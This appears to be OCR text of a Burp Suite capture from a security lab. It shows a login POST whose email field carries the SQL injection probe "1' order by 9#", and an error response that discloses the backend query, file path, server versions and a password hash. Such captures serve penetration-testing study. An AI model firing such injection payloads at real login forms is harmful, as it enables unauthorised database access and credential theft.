 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.88.140/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qcvqjmop34i3ujcl91qpmvt4t0
14 Connection: close
15
16 email=1' order by 9#&pass=2&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 02:45:14 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4351
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang=
">
16 <head>
17 <meta http-equiv="content-type" content="text/html;
charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25 <div class="error">
<p>
An error occurred in script '/var/www/login.php' on
line 47: Query: SELECT * FROM users WHERE email='1'
order by 9#' AND
pass='da4b9237bacccdf19c0760cab7aec4a8359010b0' AND
active IS NULL